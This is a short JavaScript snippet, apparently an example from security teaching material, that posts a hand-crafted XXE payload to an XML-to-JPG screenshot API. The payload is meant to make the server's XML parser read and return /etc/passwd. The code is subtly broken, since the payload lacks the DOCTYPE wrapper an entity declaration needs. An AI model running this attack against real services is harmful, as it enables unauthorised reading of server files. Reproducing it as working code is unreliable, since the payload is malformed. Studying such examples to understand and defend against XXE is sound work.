 import utilAPI from './utilAPI';
/*
 * Generate a new XML HTTP request targeting the XML -> JPG utility API.
 */
const xhr = new XMLHttpRequest();
xhr.open('POST', utilAPI.url + '/screenshot');
xhr.setRequestHeader('Content-Type', 'application/xml');
/*
 * Provide a manually crafted XML string that makes use of the external
 * entity functionality in many XML parsers.
 */
const rawXMLString = `<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><xxe>&xxe;</xxe>`;
xhr.onreadystatechange = function() {
   if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
       // check response data here
   }
}
/*
 * Send the request to the XML -> JPG utility API endpoint.
 */
xhr.send(rawXMLString);